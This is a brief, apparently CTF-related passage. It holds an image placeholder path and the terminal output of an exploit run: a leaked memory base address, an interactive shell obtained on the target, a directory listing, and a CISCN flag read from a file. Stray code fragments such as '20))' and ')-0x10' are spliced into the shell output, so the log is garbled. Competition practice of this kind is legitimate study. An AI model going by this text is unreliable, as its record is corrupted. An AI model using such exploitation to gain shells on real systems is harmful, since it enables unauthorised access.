 20))
[+] base:0x7f89d7f4f000
[*] Paused (press any to continue)
[*] Switching to interactive mode
$ ls
bin
dev
e:')
flag
lib
lib32
lib64
magic
$ cat flag
)-0x10
ciscn{153dbd7c0b7531dda5dcfcfaf6e02334}
[*] Got EOF while reading in interactive
$